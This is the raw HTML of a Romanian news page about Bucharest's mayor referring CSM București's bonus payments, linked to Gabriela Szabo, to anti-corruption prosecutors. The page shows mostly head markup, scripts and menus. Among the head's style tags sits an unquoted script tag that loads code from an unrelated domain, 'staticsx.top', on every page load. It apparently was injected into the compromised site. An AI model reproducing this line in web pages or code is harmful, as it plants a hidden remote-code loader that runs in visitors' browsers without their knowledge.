

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/
body_size: 26730
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="ro-RO"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="ro-RO"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ro-RO"> <!--<![endif]-->
<head>
    <title>Gabriela Szabo dată pe mâna DNA | Ziarul Curentul</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta property="fb:app_id" content="944211704239383" />
    <link rel="pingback" href="https://www.curentul.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v24.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gabriela Szabo dată pe mâna DNA" />
	<meta property="og:description" content="În urma unei verificări a Corpului de Control care a vizat activitatea Clubul Sportiv Municipal (CSM București) în perioada 2017-2022, Nicușor Dan a decis să sesizeze DNA. „În anul 2018, CSM a plătit prime în valoare totală de 1.076.330 de lei unor angajați care nu aveau dreptul la acești bani, mai exact personalului administrativ. Primele [&hellip;]" />
	<meta property="og:url" content="https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/" />
	<meta property="og:site_name" content="Ziarul Curentul" />
	<meta property="article:publisher" content="https://www.facebook.com/curentulro" />
	<meta property="article:published_time" content="2022-11-21T11:51:08+00:00" />
	<meta property="article:modified_time" content="2022-11-22T07:12:44+00:00" />
	<meta property="og:image" content="https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="543" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Andrei Paraschiv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="Andrei Paraschiv" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/","url":"https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/","name":"Gabriela Szabo dată pe mâna DNA | Ziarul Curentul","isPartOf":{"@id":"https://www.curentul.info/#website"},"primaryImageOfPage":{"@id":"https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/#primaryimage"},"image":{"@id":"https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/#primaryimage"},"thumbnailUrl":"https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg","datePublished":"2022-11-21T11:51:08+00:00","dateModified":"2022-11-22T07:12:44+00:00","author":{"@id":"https://www.curentul.info/#/schema/person/f0ddc27ee5d46f467cd8a36c1a8c3352"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/#primaryimage","url":"https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg","contentUrl":"https://www.curentul.info/wp-content/uploads/2022/11/szabo-firea.jpg","width":600,"height":543},{"@type":"WebSite","@id":"https://www.curentul.info/#website","url":"https://www.curentul.info/","name":"Ziarul Curentul","description":"Știri, dezvăluiri, ultima oră, politică, actualitate","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.curentul.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://www.curentul.info/#/schema/person/f0ddc27ee5d46f467cd8a36c1a8c3352","name":"Andrei Paraschiv","url":"https://www.curentul.info/autor/andrei-paraschiv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux" href="https://www.curentul.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ziarul Curentul &raquo; Flux comentarii" href="https://www.curentul.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Ziarul Curentul &raquo; Gabriela Szabo dată pe mâna DNA" href="https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/feed/" />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.curentul.info/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.curentul.info/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.curentul.info/wp-content/themes/Newsmag-child/style.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='decent-comments-widget-css' href='https://www.curentul.info/wp-content/plugins/decent-comments/css/decent-comments-widget.css' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php","nonce":"65be1a7750","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.curentul.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.curentul.info/wp-json/wp/v2/posts/629145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.curentul.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.curentul.info/?p=629145' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.curentul.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Fgabriela-szabo-data-pe-mana-dna%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9719073852058105",
          enable_page_level_ads: true
     });
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.curentul.info\/wp-admin\/","wpRestNonce":"9778a99949","wpRestUrl":"https:\/\/www.curentul.info\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.curentul.info/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.curentul.info");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cba584f1-51f3-4967-bd74-02e1bac6d391';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Ziarul Curentul - știri, dezvăluiri, anchete realizate cu acuratețe, opinii și informații din actualitate, politică și social";
oneSignal_options['welcomeNotification']['message'] = "Te-ai înscris! Eşti la curent cu cele mai noi știri Ziarul Curentul!";
oneSignal_options['welcomeNotification']['url'] = "https://www.curentul.info";
oneSignal_options['path'] = "https://www.curentul.info/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.61cc1b76-79db-483e-a0b9-263210abb193";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Dorim să vă trimitem notificări cu cele mai noi știri Ziarul Curentul.";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Aceasta este o notificare de exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Notificările vor apărea pe desktop!";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Notificare exemplu!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Notificările vor apărea pe device-ul tău!";
oneSignal_options['promptOptions']['exampleNotificationCaption'] = "(te poți dezabona oricând)";
oneSignal_options['promptOptions']['acceptButtonText'] = "Acceptă!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nu mulțumesc!";
oneSignal_options['promptOptions']['siteName'] = "https://www.curentul.info";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Înscrie-te pentru notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Eşti înscris la notificările Ziarului Curentul.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Ai notificările blocate.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Mulţumim!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Te-ai înscris la notificările Ziarului Curentul!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nu vei mai primi notificări de la noi!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Customizează notificările';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Abonează-te!';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Dezabonează-te!';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Deblochează notificările!';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Urmăreşte aceste instrucţiuni şi acceptă notificările.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_ajax_url="https:\/\/www.curentul.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.0";
var td_get_template_directory_uri="https:\/\/www.curentul.info\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="g\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="e utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="sau nume de utilizator incorect!";
var td_email_incorrect="incorect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="te (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="i (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="nutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="ea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td_block_trending_now .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-size:18px;
	line-height:20px;
	
    }
    
    .page .td-post-template-6 .td-post-header h1 {
        font-size:18px;
	line-height:20px;
	
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	
    }
    
    .td-module-meta-info .td-post-author-name a,
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-module-meta-info .td-post-date .entry-date,
    .td_module_wrap .td-post-date .entry-date {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:12px;
	line-height:14px;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-size:16px;
	line-height:18px;
	
    }


    
    .td-post-content p,
    .td-post-content {
        font-size:16px;
	line-height:24px;
	
    }
    
    body, p {
    	font-size:14px;
	
    }



    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.curentul.info/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/",
                                "name": "Actualitate"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.curentul.info/actualitate/gabriela-szabo-data-pe-mana-dna/",
                                "name": "Gabriela Szabo dată pe mâna DNA"                                
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.curentul.info/wp-content/uploads/2017/09/cropped-header_centru-400x90-1-1-270x270.png" />

<!-- BEGIN Analytics Insights v6.3.9 - https://wordpress.org/plugins/analytics-insights/ -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7LLS73Q3BS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7LLS73Q3BS', {
	'link_attribution': true, 
	'custom_map': {
		'dimension1': 'aiwp_dim_1', 
		'dimension2': 'aiwp_dim_2', 
		'dimension3': 'aiwp_dim_3', 
		'dimension4': 'aiwp_dim_4', 
		'dimension5': 'aiwp_dim_5'
	}
  });
  gtag('event', 'aiwp_dimensions', {
	'aiwp_dim_1': 'Andrei Paraschiv', 
	'aiwp_dim_2': '2022', 
	'aiwp_dim_3': '2022-11', 
	'aiwp_dim_4': 'Actualitate', 
	'aiwp_dim_5': 'guest'
  });
  if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    gtag('event', 'timing_complete', {
      'name': 'load',
      'value': timeSincePageLoad,
      'event_category': 'JS Dependencies'
    });
  }
</script>
<!-- END Analytics Insights -->
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-629145 single-format-standard cookies-not-set gabriela-szabo-data-pe-mana-dna global-block-template-1 single_template_1 wpb-js-composer js-comp-ver-5.2 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <!-- <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/curentulro" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.curentul.info/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>            </div> -->
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td_menu_mobile_menu-container"><ul id="menu-td_menu_mobile_menu" class="td-mobile-main-menu"><li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-470"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-471"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586118"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://www.curentul.info/sport/">Sport</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-479"><a href="#">Mai Mult<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://www.curentul.info/bref/">Bref</a></li>
	<li id="menu-item-484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://www.curentul.info/educatie/">Educație</a></li>
	<li id="menu-item-611079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611079"><a href="https://www.curentul.info/veto/">Veto</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://www.curentul.info/special/">Special</a></li>
	<li id="menu-item-611080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611080"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.curentul.info/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Căutați</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-rec ad-full-width-container">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    </div>        </div>
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.curentul.info/">
                <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
                <span class="td-visual-hidden">Ziarul Curentul</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_2_6978cdfb0bf1f_rand td_block_template_1"><div class="td-visible-desktop">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/credit-nevoi-personale.png "></a>
</div>
<div class="td-visible-phone">
    <a href="  https://credex.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/03/ATX-320-x-100.png "></a>
</div>
</div></div>        </div>
    </div>
    
    <div class="timedads_placeholder desktop mobile" style="margin-bottom:20px">
      
      
      
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.curentul.info/">
            <img src="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png" alt="curentul_logo"/>
        </a>
        </div>
    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
